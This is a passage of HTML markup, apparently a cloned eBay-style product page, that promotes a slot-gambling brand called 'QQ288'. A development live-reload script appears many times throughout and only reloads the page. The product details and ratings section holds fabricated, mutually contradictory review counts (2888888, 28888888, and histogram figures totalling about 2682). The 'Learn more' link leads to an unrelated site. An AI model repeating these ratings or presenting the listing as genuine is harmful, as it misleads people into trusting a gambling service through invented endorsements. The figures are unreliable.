					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class='x-prp-product-details_content'>
        <div class='x-prp-product-details_section'>
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>QQ288</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Type</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Slot Gacor 2026</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Jumlah Pengguna</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class='seperator'></div>
    <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
      <div class="vim x-review-header" data-testid='x-review-header'>
        <div class='x-review-header__htitle'>
          <div class='section-title'>
            <div class='section-title__title-container'>
              <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class='x-review-header__learn-more'>
            <a href='https://www.javajazzcoffeehouse.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid='ux-summary'>
          <span class='ux-summary__start--rating' data-testid='review--start--rating'>
            <!--F#12[0]-->
            <span class='ux-textspans'>5</span>
            <!--F/-->
          </span>
          <div class='ux-summary__star--rating'>
            <div class="vim ux-star-rating" data-testid='ux-star-rating'>
              <div role='img' aria-label=" ⭐️ ⭐️ ⭐️ ⭐️ ⭐️  out of 5stars based on 2888888 product ratings" class='star-rating' data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              </div>
            </div>
          </div>
          <span class='ux-summary__count'>
            <!--F#12[0]-->
            <span class='ux-textspans'>28888888 product ratings</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid='ux-histogram'>
          <ul>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>5</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>2402 users rated this 5 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2402</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>4</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>278 users rated this 4 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>278</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>3</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>2 users rated this 3 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <p class='ux-histogram__item--bar--stars'>2</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
